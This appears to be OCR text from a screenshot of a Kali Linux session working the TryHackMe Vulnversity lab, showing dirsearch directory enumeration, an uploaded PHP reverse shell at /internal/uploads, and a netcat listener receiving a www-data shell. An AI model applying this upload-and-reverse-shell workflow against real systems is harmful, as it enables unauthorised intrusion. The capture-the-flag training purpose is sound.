 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 burp-StartBurp 404 Not Found - Mozilla ... ~/Downloads/php_rever... 2 qterminal Downloads 03:11 PM
404 Not Found - Mozilla Firefox
TryHackMe | Vulnversity 404 Not Found
10.10.110.224:3333/internal/uploads/php_reverse_shell.phtml
kali@kali: ~/pentesting_tools/dirsearch
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/pentesting_tools/dirsearch ×
[15:02:31] 301 - 319B - /css → http://10.10.110.224:3333/css/
[15:02:40] 301 - 321B - /fonts → http://10.10.110.224:3333/fonts/
[15:02:46] 200 - 7KB - /images/
[15:02:47] 301 - 322B - /images → http://10.10.110.224:3333/images/
[15:02:48] 200 - 32KB - /index.html
[15:02:49] 301 - 324B - /internal → http://10.10.110.224:3333/internal/
[15:02:50] 200 - 5KB - /js/
[15:03:21] 403 - 303B - /server-status
[15:03:21] 403 - 304B - /server-status/
Task Completed
┌──(kali㉿kali)-[~/pentesting_tools/dirsearch]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.110.224: inverse host lookup failed: Unknown host
connect to [10.9.3.242] from (UNKNOWN) [10.10.110.224] 51406
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
15:11:28 up 45 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Right Ctrl
00:41
12-08-2021